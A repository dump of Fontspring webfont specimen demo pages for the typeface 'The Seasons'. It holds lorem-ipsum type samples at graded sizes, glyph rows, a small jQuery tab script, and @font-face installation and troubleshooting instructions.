				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Light Italic in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Light Italic in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_regular_macroman/theseasons-reg-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-reg';
							}

        	</style>

	<title>The Seasons Regular Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Regular	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Regular</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

